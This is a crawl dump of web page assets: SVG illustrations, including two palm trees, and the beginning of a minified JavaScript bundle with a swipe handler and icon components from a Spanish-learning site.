        <path d="M49.313 42.956c-1.279 1.49-2.225 2.574-2.225 2.574l-2.367-2.247a.136.136 0 0 0 .03-.058c0-.052.623-.947 1.431-2.118.086.063.182.128.28.195.92.603 1.871 1.156 2.851 1.654Z" fill="#FFCAA6"/>
        <path opacity=".15" d="M50.413 34.876c-.1.228-.326.45-.559.631a.387.387 0 0 0 .039-.132c0-.523-4.748-4.62-4.859-4.716.08-.7.428-3.765.547-4.088.133-.368.58 3.003 1.324 3.785.744.783 2.598 1.47 2.88 2.054.28.584.868 1.913.628 2.466ZM34.833 29.941s1.797 3.701 1.753 4.4c-.043.698.418 1.734.814 2.39.396.657.506 2.986-.352 3.968-.857.983-1.738 2.739-1.672 3.669.066.93-.256 1.678-.696 2.44-.44.762-1.379 2.2-1.364 2.68.014.479.351 2.89-.396 3.286-.748.395-2.89 2.285-2.89 2.285l-2.32-.537 5.489-20.14 1.634-4.44Z" fill="#10172A"/>
        <path d="M27.993 50.57c.525.311 1.684.948 2.631 1.129a.357.357 0 0 1 .29.373c-.061 1.056-.41 1.98-.796 2.182-.428.223-.206.624.059.624h.008a.361.361 0 0 1 .206.643c-.585.457-1.723.914-3.402-.292a.35.35 0 0 1-.086-.092l-.863-1.293a.363.363 0 0 1-.036-.337c.216-.54.871-2.139 1.178-2.44.128-.126.247-.261.356-.404a.35.35 0 0 1 .455-.092Z" fill="#FFCAA6"/>
        <path d="M34.845 29.367s-.285 11.809-.548 13.584c-.085.457-.2.908-.342 1.35-1.437-.52-5.099-1.202-5.099-1.202a.863.863 0 0 0-.395-.06c.23-2.928.428-6.035.38-6.555-.048-.52-.232-3.964-.332-7.115l6.336-.002Z" fill="#76B6F0"/>
        <path d="M33.955 44.3c-.228.75-.775.88-1.113 1.821-.897 2.47-1.748 5.875-1.925 5.95-.297.13-.299.094-1.515-.244-1.216-.338-1.693-1.187-1.693-1.187.18-.447 1.171-4.172 1.292-5.516.072-.8-.613-1.163-.54-2.086.135-.011.27.01.396.06 0 0 3.661.682 5.098 1.202ZM47.086 45.53s-.727 1.113-1.145 1.314c-.417.2-1.759.4-1.759.4l-.239-3.423.77-.532 2.373 2.241Z" fill="#FFCAA6"/>
        <path opacity=".15" d="m44.159 37.453-.101-.026c-4.954-.428-7.745-7.43-9.68-12.453-.487-1.263-.832-2.766-1.076-4.31a21.73 21.73 0 0 1 1.584-.187c.179.791.411 1.57.696 2.329 1.747 4.53 4.642 10.771 8.739 12.247 0 0-.12 1.324-.162 2.4Z" fill="#10172A"/>
        <path d="M33.108 8.627a11.895 11.895 0 0 0-1.147 2.374c-.707 1.934-1.063 4.45.473 6.091.335.35.751.611 1.211.762-.693-4.374-.543-9.04-.537-9.227Z" fill="#FFCAA6"/>
        <path d="M52.906 31.054a3.65 3.65 0 0 0 .07-.142c.023-.05.047-.1.07-.154.104-.245.192-.496.263-.752a8.187 8.187 0 0 0-1.09-6.744c-2.238-3.4-6.427-4.871-7.188-6.835-.733-1.904-1.454-4.929-1.496-5.116v-.01a9.107 9.107 0 0 0-.575-1.875 7.11 7.11 0 0 0-1.705-2.527 4.923 4.923 0 0 0-5.233-.917 5.534 5.534 0 0 0-1.724 1.144l-.005.005c-.07.068-.14.138-.207.209l-.036.039a7.23 7.23 0 0 0-.188.209l-.01.012a6.523 6.523 0 0 0-.225.277c-.06.076-.12.154-.177.233-.12.17-.236.342-.342.52v.056c0 .164-.016.637-.016 1.328v.524c0 .23.005.477.01.738v.17a116.7 116.7 0 0 0 .018.674c0 .112.007.225.011.343a81.029 81.029 0 0 0 .111 2.107v.03c.009.125.018.25.029.377l.02.242.033.374c.02.223.043.448.066.674l.042.375a30.735 30.735 0 0 0 .136 1.055l.066.454c.246 1.599.6 3.16 1.1 4.466.336.87.696 1.797 1.09 2.738.143.343.29.687.442 1.033l.114.257c.114.26.233.516.355.77.04.086.086.171.123.257a39.5 39.5 0 0 0 .506 1.013c1.742 3.337 4.021 6.174 7.157 6.385.235.016.465.025.69.027 2.241.019 3.936-.639 5.162-1.441a8.174 8.174 0 0 0 2.39-2.361c.024-.036.047-.075.07-.116.026-.04.05-.085.073-.125Z" fill="url(#c)"/>
        <path d="M33.645 12.465a.88.88 0 1 0-.025 1.76.88.88 0 0 0 .025-1.76Z" fill="#FFCAA6"/>
        <path d="M34.522 44.638c.008.488-.756 2.108-.989 2.297-.033.027-.2.015-.462-.025-.984-.151-3.293-.717-4.83-1.242-.91-.31-1.549-.607-1.481-.794.182-.514.87-1.765 1.7-1.836.136-.011.271.01.396.06 0 0 3.662.685 5.099 1.202.349.126.566.243.567.338ZM51.266 41.791c-.086.36-.961 1.396-1.168 1.49-.03.012-.15-.03-.336-.111a10.35 10.35 0 0 1-.449-.215 29.737 29.737 0 0 1-2.854-1.654c-.099-.067-.193-.132-.28-.194-.449-.321-.724-.579-.653-.685.232-.342.979-1.12 1.602-1.009a.665.665 0 0 1 .274.122s2.253 1.082 3.317 1.765c.07.045.133.086.192.128.234.165.372.293.355.363Z" fill="#fff"/>
        <path d="M30.551 12.122c.557-1.725-.07-3.802-1.678-5.1-1.432-1.157-3.355-1.846-5.152-1.554a4.424 4.424 0 0 0-1.481.522c-1.175.49-2.112 1.375-2.549 2.562-.402 1.093.048 1.906.009 2.959-.041 1.105-1.108 1.169-1.436 2.127-.023.063.059.117.112.07.69-.59 2.32.16 2.862.382 2.284.96 5.394 1.535 7.555.22a3.96 3.96 0 0 0 1.758-2.188Z" fill="#E8F2FC"/>
        <path d="M22.399 8.482a.08.08 0 0 1-.08.08v-.32a.24.24 0 0 0-.24.24h.32Zm-.08-.08a.08.08 0 0 1 .08.08h-.32c0 .132.107.24.24.24v-.32Zm3.352 0h-3.352v.32h3.352v-.32Zm-.08.08a.08.08 0 0 1 .08-.08v.32a.24.24 0 0 0 .239-.24h-.32Zm.08.08a.08.08 0 0 1-.08-.08h.319a.24.24 0 0 0-.24-.24v.32Zm-3.352 0h3.352v-.32h-3.352v.32Zm4.389-.08a.08.08 0 0 1-.08.08v-.32a.24.24 0 0 0-.24.24h.32Zm-.08-.08a.08.08 0 0 1 .08.08h-.32c0 .132.108.24.24.24v-.32Zm1.437 0h-1.437v.32h1.437v-.32Zm-.08.08a.08.08 0 0 1 .08-.08v.32a.24.24 0 0 0 .239-.24h-.32Zm.08.08a.08.08 0 0 1-.08-.08h.319a.24.24 0 0 0-.24-.24v.32Zm-1.437 0h1.437v-.32h-1.437v.32ZM22 9.52a.24.24 0 0 0-.24.24h.32a.08.08 0 0 1-.08.079v-.32Zm2.713 0H22v.319h2.713v-.32Zm.24.24a.24.24 0 0 0-.24-.24v.319a.08.08 0 0 1-.08-.08h.32Zm-.24.239a.24.24 0 0 0 .24-.24h-.32a.08.08 0 0 1 .08-.08V10Zm-2.713 0h2.713v-.32H22V10Zm-.24-.24c0 .132.107.24.24.24v-.32a.08.08 0 0 1 .08.08h-.32Zm3.99 0a.08.08 0 0 1-.08.08v-.32a.24.24 0 0 0-.239.24h.32Zm-.08-.08a.08.08 0 0 1 .08.08h-.319c0 .132.107.24.24.24v-.32Zm.799 0h-.798V10h.798v-.32Zm-.08.08a.08.08 0 0 1 .08-.08V10a.24.24 0 0 0 .24-.24h-.32Zm.08.08a.08.08 0 0 1-.08-.08h.32a.24.24 0 0 0-.24-.24v.32Zm-.798 0h.798v-.32h-.798v.32Zm1.755-.32a.24.24 0 0 0-.24.24h.32a.08.08 0 0 1-.08.08v-.32Zm1.596 0h-1.596v.32h1.596v-.32Zm.24.24a.24.24 0 0 0-.24-.24v.32a.08.08 0 0 1-.08-.08h.32Zm-.24.24a.24.24 0 0 0 .24-.24h-.32a.08.08 0 0 1 .08-.08V10Zm-1.596 0h1.596v-.32h-1.596V10Zm-.24-.24c0 .132.108.24.24.24v-.32a.08.08 0 0 1 .08.08h-.32ZM22.4 11.035a.08.08 0 0 1-.08.08v-.319a.24.24 0 0 0-.24.24h.32Zm-.08-.08a.08.08 0 0 1 .08.08h-.32c0 .133.107.24.24.24v-.32Zm4.788 0h-4.788v.32h4.788v-.32Zm-.08.08a.08.08 0 0 1 .08-.08v.32a.24.24 0 0 0 .24-.24h-.32Zm.08.08a.08.08 0 0 1-.08-.08h.32a.24.24 0 0 0-.24-.239v.32Zm-4.788 0h4.788v-.319h-4.788v.32Zm-.958.958a.24.24 0 0 0-.24.24h.32a.08.08 0 0 1-.08.08v-.32Zm2.075 0h-2.075v.32h2.075v-.32Zm.24.24a.24.24 0 0 0-.24-.24v.32a.08.08 0 0 1-.08-.08h.32Zm-.24.239a.24.24 0 0 0 .24-.24h-.32a.08.08 0 0 1 .08-.08v.32Zm-2.075 0h2.075v-.32h-2.075v.32Zm-.24-.24c0 .133.108.24.24.24v-.32a.08.08 0 0 1 .08.08h-.32Zm3.353 0a.08.08 0 0 1-.08.08v-.32a.24.24 0 0 0-.24.24h.32Zm-.08-.08a.08.08 0 0 1 .08.08h-.32c0 .133.108.24.24.24v-.32Zm1.117 0h-1.117v.32h1.117v-.32Zm-.08.08a.08.08 0 0 1 .08-.08v.32a.24.24 0 0 0 .24-.24h-.32Zm.08.08a.08.08 0 0 1-.08-.08h.32a.24.24 0 0 0-.24-.24v.32Zm-1.117 0h1.117v-.32h-1.117v.32Z" fill="#B6D0EA"/>
    </g>
    <defs>
        <linearGradient id="b" x1="8.218" y1="2.451" x2="16.326" y2="12.476" gradientUnits="userSpaceOnUse">
            <stop stop-color="#454545"/>
            <stop offset="1"/>
        </linearGradient>
        <linearGradient id="c" x1="33.092" y1="5.6" x2="60.745" y2="24.832" gradientUnits="userSpaceOnUse">
            <stop stop-color="#454545"/>
            <stop offset="1"/>
        </linearGradient>
        <clipPath id="a">
            <rect width="56" height="56" fill="#fff"/>
        </clipPath>
    </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sd-hegemone-production.sdcdns.com/skill-images/Two_palm_trees.svg
body_size: 5361
content:
<svg xmlns="http://www.w3.org/2000/svg" width="161" height="160" fill="none"><style>.B{fill:#6eba00}.C{stroke:#2d5b00}.D{stroke-width:.1}.E{fill:#917305}.F{fill:#7c6510}.G{fill:#3e6b03}</style><path d="M87.08 151.735a39 39 0 0 1 9.08.828c5.735 1.064-4.848.106-13.242.768s-19.981 1.395-17.203.497 1.395-.851-5.545-.532-.225-1.892 6.03-1.975 20.88.414 20.88.414z" class="B"/><g class="E"><path d="m74.879 136.471 4.091 14.366-3.63.472-1.348-1.998.378 2.211-1.04.225-1.029-1.182-.225 1.525-3.488.544s-.792-1.916-.875-1.656a14.21 14.21 0 0 0-.095 1.526l-3.429-.485s-1.076-10.641-.544-13.904 7.579-9.21 11.232-1.644z"/><path d="M63.446 140.905a17.4 17.4 0 0 1 .142-2.731c.532-3.251 7.638-9.269 11.291-1.702l1.017 3.546c-1.974 1.313-6.29 3.216-12.45.887z"/></g><path d="m71.935 124.79 3.89 14.566-2.968.402-1.182-2.033.39 2.234-.851.201-.887-1.182-.118 1.537-2.861.485s-.721-1.939-.78-1.679 0 1.537 0 1.537l-2.838-.544s-1.277-10.759-.958-14.01 5.876-9.199 9.163-1.514z" class="F"/><g class="E"><path d="M70.067 115.048s1.644 8.891 3.488 12.118l-2.743.757-.993-1.182v1.336l-1.454.201-.91-1.182-.083 1.808-2.116.355-.698-1.773-.307 1.655-1.809-.142s-1.182-7.673.993-12.544 6.136-3.725 6.633-1.407z"/><path d="M62.795 118.335c.173-.663.398-1.312.674-1.939 2.235-4.86 6.101-3.665 6.597-1.348l.473 2.365a15.375 15.375 0 0 1-7.744.922z"/></g><path d="M69.393 107.434s.201 5.308 1.927 8.359l-2.944.638-.839-1.099.083 1.182-1.679.378-.225-.52-.272.662-3.712.721a31.273 31.273 0 0 1 .769-9.813s5.64-2.766 6.893-.508z" class="F"/><g class="E"><path d="M68.766 97.242s-.248 7.153 1.951 10.546l-3.145.296-.674-1.182v1.276l-3.192.804-.284-1.418-.851 1.667-2.069-.225s.296-8.666 1.182-11.114 6.195-3.405 7.082-.65z"/><path d="M61.353 99.264a9.85 9.85 0 0 1 .343-1.431c.851-2.447 6.184-3.346 7.094-.591v1.915a12.47 12.47 0 0 1-7.437.106z"/></g><path d="M68.08 85.277 69.334 98.2h-2.199l-.674-1.88v1.963l-.627.083-.52-1.088-.26 1.324-2.128.106s-.319-1.738-.39-1.525-.177 1.312-.177 1.312l-1.998-.757a119.26 119.26 0 0 1 .816-12.178c.65-2.719 5.38-7.248 6.905-.284z" class="F"/><g class="E"><path d="m60.987 87.973.319-2.365c.579-2.767 5.309-7.295 6.869-.331l.248 3.239c-1.277.898-4.008 2.116-7.437-.544z"/><path d="M67.56 71.823s.284 10.322 1.277 14.188l-2.045.473-.591-1.513-.118 1.525h-1.064l-.485-1.454-.248 2.046-1.561.106-.319-2.105-.39 1.821-1.289-.414s-.106-8.879 1.986-14.081 4.717-3.287 4.847-.591z"/><path d="M61.992 74.507c.189-.71.418-1.409.686-2.093 2.093-5.202 4.729-3.287 4.883-.591l.106 2.707a7.413 7.413 0 0 1-5.675-.023z"/></g><path fill="#635111" d="M69.015 59.645a83.366 83.366 0 0 0-.863 13.254l-1.986.248-.248-1.892-.201 1.892-1.123.165v-.946l-.331.958-2.483.189a112.92 112.92 0 0 1 2.897-14.826s4.126-2.826 4.339.958z"/><g class="E"><path d="M72.077 49.689s-2.554 7.248-2.471 11.327l-1.844-.556v-1.454l-.402 1.312h-2.057l.414-1.561-1.04 1.466-1.076-.78s3.086-8.785 4.386-11.066 4.528-1.75 4.091 1.312z"/><path d="M67.265 49.749a15 15 0 0 1 .674-1.371c1.3-2.282 4.576-1.75 4.138 1.312l-.639 1.951a4.6 4.6 0 0 1-4.174-1.892z"/><path d="m74.512 43.589-2.365 7.472-1.998-.91.414-1.833-.745 1.762-.863-.426.118-1.017-.473.804-1.643-.697 5.474-9.884a6.36 6.36 0 0 1 2.081 4.729z"/></g><path d="m84.467 141.875 2.282 9.553-2.684.272-.934-1.324.166 1.466-.769.13-.698-.745-.236 1.005-2.589.319s-.497-1.265-.567-1.088a9.56 9.56 0 0 0-.142 1.005l-2.495-.354s-.26-7.094.284-9.211 6.065-6.065 8.383-1.028z" class="F"/><g class="E"><path d="m84.231 130.016 1.064 13.006H82.93l-.662-1.951v1.974l-.686.071-.532-1.099-.307 1.312-2.27.071s-.296-1.738-.378-1.525-.225 1.312-.225 1.312l-2.128-.804s.461-9.387 1.182-12.142 5.793-7.212 7.307-.225z"/><path d="m76.499 132.581.378-2.364c.686-2.767 5.841-7.212 7.354-.225l.26 3.228c-1.383.922-4.327 2.081-7.992-.639z"/></g><path d="M83.924 116.55s.083 10.333 1.064 14.27l-2.199.437-.603-1.525-.154 1.525H80.85l-.532-1.525-.296 2.034-1.667.071-.307-2.105-.449 1.809-1.324-.461s.083-8.855 2.447-14.01 5.131-3.204 5.202-.52z" class="F"/><g class="E"><path d="M85.744 104.407a77.75 77.75 0 0 0-1.182 13.242l-2.128.213-.225-1.892-.307 1.892-1.182.153v-.945l-.378.945-2.648.142c.78-5 1.914-9.939 3.393-14.779 0 0 4.505-2.754 4.658 1.029z"/><path d="m80.471 105.235.579-1.857s4.54-2.754 4.729 1.029l-.343 2.152a6.11 6.11 0 0 1-2.629-.115 6.113 6.113 0 0 1-2.337-1.209z"/></g><path d="M89.232 94.511s-2.873 7.2-2.873 11.279l-1.974-.591.071-1.454-.449 1.324-2.199-.071.378-1.525-1.182 1.454-1.182-.804s3.547-8.737 4.918-10.984 5.025-1.691 4.493 1.372z" class="F"/><path d="m91.963 88.517-2.731 7.425-2.116-.958.52-1.809-.828 1.738-.91-.485.154-1.017-.532.804-1.738-.733 6.053-9.695a6.186 6.186 0 0 1 2.128 4.73z" class="E"/><path d="M90.675 83.232c-4.73-6.195-2.365-14.992-2.365-14.992h1.289l-1.064-.508 1.36-3.275.757-.225-.142-.65.899-2.187.993.154-.378-1.099c3.109-4.871 9.388-6.467 9.388-6.467l-.603 3.925h-1.182l.827.875-1.182 4.221-1.442.071 1.064.946-.84 2.767-1.182.284.84.733c-1.821 2.625-2.045 7.862-2.045 7.862l-4.989 7.567z" class="B"/><path d="M90.644 81.382c0-7.672-.694-21.172 10.48-27.093M73.036 37.053c4.036-9.419 12.54-26.277 30.144-20.545" class="C D"/><path fill="#6dab13" d="M101.504 81.187a24.107 24.107 0 0 1 17.581 5.167l-.153.875 1.288.106-.307.65 2.885 1.892-.225.508s4.387 3.346 3.547 15.275c-3.854-7.153-7.2-8.867-7.2-8.867l.827-1.383-.981.591a33.38 33.38 0 0 0-5.084-3.275l.237-1.608-.615.946-.449-.721-.308.213-5.829-2.365-5.214-8.004z"/><path d="M103.101 82.08c10.14.596 22.394 7.645 22.828 20.333" class="C D"/><path d="M100.677 81.34a44.36 44.36 0 0 1 5.238-1.537l-.379-2.542 1.561 2.034 2.577-.437-.213-1.738.84 1.525 3.783-.296.308-1.821.378 1.608 1.809.437.839-2.116.379 3.062 3.866.804.154-1.608.65 2.034 1.289.154.461-1.608.295 1.892a8.67 8.67 0 0 1 3.334 1.892c-.295-4.434-4.161-9.163-7.093-11.208l-.083 1.277-1.183-1.821-4.008-1.017.142 1.182-.981-1.596a13.548 13.548 0 0 0-3.642-.591c.123.417.302.814.532 1.182l-2.069-1.23s-6.821.579-10.451 2.909l.378.804-1.513-.437.225.875s-8.111 3.996-7.2 10.381l9.778-2.447z" class="B"/><path d="M92.398 81.431c6.678-9.33 26.237-12.55 34.572-.568" class="C D"/><path d="M94.576 75.819a7.017 7.017 0 0 0-1.371 2.625c0 .863 2.956-1.182 4.209-1.537-2.495 2.294-.804 3.772 3.938 4.174l-.674.236s-1.289.213-9.778 2.365c-.485-3.334 1.62-6.065 3.677-7.862z" class="G" opacity=".3"/><path d="m90.899 83.788-2.116 3.996-3.488 1.454-1.064-2.365-.686 1.974-2.719.65-.378-2.164-.615 1.738-5.604 2.672-.981-1.608-.225 1.383-1.903.296-.757-1.383-.071 1.525-5.072 3.547-2.045-1.241.177 1.265s-4.729 1.454-8.938 7.2l-.52-.804-.272.781s-1.892-.438-3.027 2.766c0 0-1.974-4.516-.307-11.35l.839.142-.154-1.017a18.67 18.67 0 0 1 2.92-3.251l.603.733v-1.242s3.263-2.908 4.315-3.642a3.38 3.38 0 0 0 .686 1.312l-.154-1.963 3.866-1.608-.426-1.36 2.365-1.04 1.431 1.182-.437-1.596 4.434-.839 1.62.91-.461-1.005a42.955 42.955 0 0 1 5.982-.497l1.253 1.005-.177-1.052s9.943.591 12.107 4.493z" class="B"/><path d="M90.572 83.644c-14.299-2.847-32.45 2.029-39.844 19.789" class="C D"/><path d="m90.994 83.232-1.182 3.949 3.843 5.084 1.986-1.088-.993 1.714 1.572 3.902 1.064-.319-.733 1.182 1.655 5.982h1.714l-1.182.946.662.58-.39.697.26 5.912 2.364.13-1.395.827.993.698-1.229.449-.662 6.101 1.064-.189-.473.508.733.828-.733.189-.792 4.386s5.45-5.379 6.585-8.051l-.567-.982h1.076a18.236 18.236 0 0 0 2.447-5.509l-.745-1.1 1.029.438.39-1.738-.674-.982.958.379a24.175 24.175 0 0 0 1.182-6.006l-1.076-2.235 1.182.485s0-6.928-.792-9.459a9.51 9.51 0 0 0-1.702-1.088h1.478a29.77 29.77 0 0 0-3.299-5.734c-2.152-2.495-9.541-5.545-15.618-.887z" class="B"/><path d="M92.409 83.474c14.834 2.044 17.339 25.119 8.973 38.324" class="C D"/><path fill="#6dab13" d="M90.71 83.48s-4.091-4.635-12.272-4.422l-.059-.65-.449.769-3.937-.118v-1.182l-.627.875a45.87 45.87 0 0 0-6.822-.65 3.645 3.645 0 0 1-.449-1.537l-.378 1.242a21.19 21.19 0 0 0-4.729.496 3.56 3.56 0 0 1-.615-1.182v1.088s-5.911 1.182-8.276 3.984a8.07 8.07 0 0 1 .284-1.797 18.69 18.69 0 0 0-1.655 3.169s-1.182-5.912 4.552-11.516l1.182.213-.284-.65a21.727 21.727 0 0 1 7.898-3.381l1.478 1.312-.059-1.703a41.604 41.604 0 0 1 4.493.165l.851 1.253.284-1.029a29.29 29.29 0 0 1 7.839 1.182l1.182 1.584.225-1.419 4.552 2.234.449 1.75.461-1.182s3.689 3.24 4.883 11.102z"/><path d="M90.443 82.608c-2.234-6.604-23.455-17.19-39.091-2.428" class="C D"/><path d="m77.929 79.177-3.547-.154 3.902-.378-.355.532z" class="B"/><path d="M83.451 76.694a16.753 16.753 0 0 0-4.209-2.518 9.66 9.66 0 0 1 2.838.875c2.164.875 2.625 0 2.625-2.365a1.96 1.96 0 0 0-.437-1.182l.603.284.449 1.75.461-1.182s3.748 3.216 4.942 11.078c0 0-4.091-4.635-12.272-4.422a3.982 3.982 0 0 1 0-.437c3.228-.402 5.699-1.111 5.001-1.88z" class="G" opacity=".3"/><path d="m67.868 32.842-1.182-4.15 1.253-.106-1.253-.437-1.939-6.006L66 21.599l-1.797.225a24.706 24.706 0 0 0-4.114-5.687l.899-.804-1.076.591s-2.731-3.642-4.126-4.41l.567-1.182-.91.804s-2.388-4.895-4.729-5.38c3.4-.017 6.792.352 10.109 1.1v.863l.567-.378s4.8 2.164 6.314 3.984c.278.61.503 1.243.674 1.892l.532-1.182a15.55 15.55 0 0 1 3.866 5.32 3.535 3.535 0 0 0-.378 1.525l.91-1.017s4.469 5.013-1.182 21.613l-4.256-6.633z" class="B"/><path d="M72.319 35.15c-1.042-6.68-2.652-23.724-19.73-28.914" class="C D"/><path d="M72.644 39.664s3.476-5.912 5.604-7.094l-.532-.721 1.182.142s2.305-3.996 3.973-4.954l-1.182-1.088 1.442.508a2.372 2.372 0 0 1 1.82-.946c-1.502-1.371-1.502-1.809-1.502-1.809l2.885 1.241a54.17 54.17 0 0 1 4.41-3.819 14.714 14.714 0 0 1-1.289-1.182l2.577 1.017 4.244-2.365-.686-.875 1.821.662a14.186 14.186 0 0 1 7.508-.875c-1.974-2.968-7.283-6.385-15.76-5.368.178.476.328.961.449 1.454l-1.289-1.182a15.57 15.57 0 0 0-6.053 2.932l.757 1.182-1.182-.296a7.78 7.78 0 0 0-1.939 2.235l.532.65-1.904-.142a64.67 64.67 0 0 0-3.937 6.183l.579.698h-.84a23.99 23.99 0 0 0-1.691 13.809z" class="B"/><path d="M73.036 37.053c4.036-9.419 12.54-26.277 30.144-20.545" class="C D"/><path d="M65.03 40.586a8.95 8.95 0 0 0-4.209-3.606l.225-1.738-1.182 1.182a16.91 16.91 0 0 0-4.197-2.365l.331-1.525-1.017.769a25.242 25.242 0 0 0-3.984-1.182l-.284-1.537-.367.84a13.69 13.69 0 0 0-8.276-.84s2.365-5.025 12.615-6.113c1.36.65 1.584 1.088 1.584 1.088l-.225-.437s6.94.662 7.851 3.381l.331-.65 3.547 2.294.118 1.632.449-.981s4.469 1.821 3.736 9.246c-1.135 1.182-7.046.544-7.046.544z" class="B"/><path d="M71.804 38.953c-3.573-5.827-15.44-15.585-29.343-8.654" class="C D"/><path d="M63.209 30.323c2.613 1.1 4.729 3.547 5.344 1.856l.343-1.088c1.182.804 3.701 3.216 3.18 8.95-1.182 1.182-7.094.544-7.094.544a9.58 9.58 0 0 0-1.383-1.726c5.663-1.809 3.476-4.505-.39-8.536z" class="G" opacity=".3"/><path d="M71.793 40.503s1.892-6.574 15.169-6.834v1.182l.91-.875s2.719.142 8.028 3.062l-.91 1.454 1.821-1.182 6.514 3.642-.307 1.454 1.064-.579a17.23 17.23 0 0 1 5.911 6.987c-.756 1.454.308 1.454.308 1.454a14.507 14.507 0 0 1 1.683 7.261 14.5 14.5 0 0 1-2.144 7.139 17.205 17.205 0 0 0-4.73-6.775l.734-1.513-.946.603-2.838-3.748.627-1.182-1.052.296-4.943-4.339.627-2.128-1.265 1.419a9.46 9.46 0 0 0-2.105-1.525v-1.005l-.733.603s-4.008-2.826-6.112-3.334l-.213-1.419-.52.709a12.735 12.735 0 0 0-5.368-.91l-.532-1.111-.319.804s-6.349-.154-8.359.39z" class="B"/><path d="M73.209 39.145c10.483-7.283 35.805 3.676 36.622 24.301" class="C D"/><path d="M80.057 34.532a12.05 12.05 0 0 0-1.809.958c-2.045 1.383.757.508 3.783.662-5.829 1.525-4.847 3.275-3.488 3.275a2.36 2.36 0 0 0 1.974-.946s.248.981 1.868 1.915c-.476-.03-.954-.03-1.431 0l-.532-1.111-.319.804s-6.302-.13-8.276.414c-.035 0 1.147-4.126 8.229-5.971z" class="G" opacity=".3"/><path d="M71.734 44.771a25.29 25.29 0 0 1-4.552 2.731l-.91-1.549.118 1.974-1.478 1.419-1.253-1.312.568 1.62a44 44 0 0 0-4.907 6.337 12.46 12.46 0 0 0-1.182-.591l.367.97a28.59 28.59 0 0 0-2.495 4.954 11.911 11.911 0 0 0-2.27-1.182l.757 1.561s-4.623 3.44-5.19 7.413A31.21 31.21 0 0 1 51.281 53.9l.91-.213-.236-.638a19.423 19.423 0 0 1 3.937-6.704l1.064.071-.225-1.017 4.315-4.788 1.312.485v-.792s3.547-2.365 10.286-.627c.792 1.549-.91 5.096-.91 5.096z" class="B"/><path d="M72.396 39.644c-7.153 1.328-21.795 8.468-23.143 26.401" class="C D"/><path d="M73.271 40.314s6.775-2.767 11.232 4.812l-.839.095 1.395.804-.284.615a29.97 29.97 0 0 1 2.696 6.692l-1.182.272 1.111.709-.556.083s1.762.899.922 5.912l-.65.095.839 1.419-.745.272a35.67 35.67 0 0 1-2.873 11.137c-1.667-6.597-3.157-7.756-3.157-7.756l.556-.792-.828.26-1.608-4.564.745-.367-1.584-.792-1.017-2.14.934-.804-1.679.532-3.24-6.869.922-1.513-1.49 1.076-2.128-3.925a4.87 4.87 0 0 1 2.506-5.261z" class="B"/><path d="M73.343 40.327c9.675 8.575 12.368 16.546 11.324 29.629" class="C D"/><g class="B"><path d="m76.96 42.856.343.236a2.07 2.07 0 0 1-.343-.236zm6.053 109.459s1.656-4.434 7.543-4.434c-4.471-1.017-8.132 2.033-8.831 3.133.429-1.487 1.597-2.843 3.33-3.866-1.039.138-2.011.435-2.832.868s-1.465.987-1.878 1.615c-.239-1.975 5.299-4.73 5.299-4.73s-4.839.521-6.016 2.767c0 0 1.177-3.783 3.312-4.434-3.183.367-3.9 3.063-3.9 3.063-.295-1.524.115-3.07 1.177-4.446-1.634 1.234-2.658 2.753-2.944 4.363-1.097-1.352-2.532-2.578-4.25-3.63 1.548 1.802 2.553 3.776 2.962 5.817-.455-.636-1.188-1.173-2.109-1.546s-1.99-.568-3.079-.558c1.638 1.157 2.595 2.646 2.704 4.209-.607-.488-1.381-.879-2.262-1.144a9.44 9.44 0 0 0-2.816-.382c.787.402 1.428.91 1.876 1.488s.693 1.213.718 1.858l11.996-.011z"/><path d="M71.436 152.528a11.58 11.58 0 0 1 1.419-5.333 6.748 6.748 0 0 0-2.435 3.796s-.083-4.304.402-5.297c-1.466 3.31-1.395 4.374-1.395 4.374l.367-6.644a36.82 36.82 0 0 0-1.561 7.094s-.307-5.061-1.844-6.42a24.37 24.37 0 0 1 .284 6.479s-1.064-4.138-4.469-5.498a17.31 17.31 0 0 1 1.903 4.54 7.095 7.095 0 0 0-4.729-2.211 12.74 12.74 0 0 1 3.488 4.115 6.033 6.033 0 0 0-4.067-1.183c2.566 1.632 2.566 2.294 2.566 2.294l10.073-.106z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.spanish-in-action.com/js/681a8bbe9731b4467402.js
body_size: 16004
content:
"use strict";(self.sdJsonP=self.sdJsonP||[]).push([[3448],{74996:(e,i,a)=>{a.d(i,{c:()=>t});var n=a(11504);const t=e=>{const i=(0,n.useRef)(0),a=(0,n.useRef)(0),t=(0,n.useRef)(e);(0,n.useEffect)((()=>{t.current=e}),[e]),(0,n.useEffect)((()=>{const e=new AbortController,n=e.signal;return document.addEventListener("touchstart",(e=>{i.current=e.targetTouches[0].clientY,a.current=0}),{signal:n}),document.addEventListener("touchmove",(e=>{a.current=e.targetTouches[0].clientY}),{signal:n}),document.addEventListener("touchend",(()=>{0!==a.current&&a.current-i.current>75&&t.current()}),{signal:n}),()=>e.abort()}),[])}},95688:(e,i,a)=>{a.d(i,{c:()=>r});var n=a(8888),t=a(17624);const r=(0,n.W)("ArrowFullLeftIcon",(0,t.jsx)("g",{fill:"none",fillRule:"evenodd",children:(0,t.jsx)("path",{fill:"#1B85E5",d:"M3.81 7.25H14a.75.75 0 1 1 0 1.5H3.81l4.72 4.72a.75.75 0 0 1-1.06 1.06l-6-6a.75.75 0 0 1 0-1.06l6-6a.75.75 0 0 1 1.06 1.06L3.81 7.25z"})}))},90596:(e,i,a)=>{a.d(i,{c:()=>r});var n=a(8888),t=a(17624);const r=(0,n.W)("ExternalLinkIcon",(0,t.jsx)("g",{fill:"none",fillRule:"evenodd",children:(0,t.jsx)("path",{fill:"#1B85E5",d:"M13.25 3.06L8.53 7.78a.75.75 0 0 1-1.06-1.06L12.19 2H9A.75.75 0 0 1 9 .5h5c.41 0 .75.34.75.75v5a.75.75 0 1 1-1.5 0V3.06zm-2 8.19a.75.75 0 1 1 1.5 0v3c0 .41-.34.75-.75.75H2a.75.75 0 0 1-.75-.75v-11c0-.41.34-.75.75-.75h2A.75.75 0 0 1 4 4H2.75v9.5h8.5v-2.25z"})}))},80724:(e,i,a)=>{a.d(i,{c:()=>r});var n=a(8888),t=a(17624);const r=(0,n.W)("FlagESIcon",(0,t.jsxs)("g",{fill:"none",children:[(0,t.jsx)("path",{stroke:"#F7F7F7",d:"M-31-32h241v81H-31z"}),(0,t.jsx)("path",{fill:"#D8000A",d:"M0 3h16v2H0z"}),(0,t.jsx)("path",{fill:"#FFC300",d:"M0 5h16v6H0z"}),(0,t.jsx)("path",{fill:"#D8000A",d:"M0 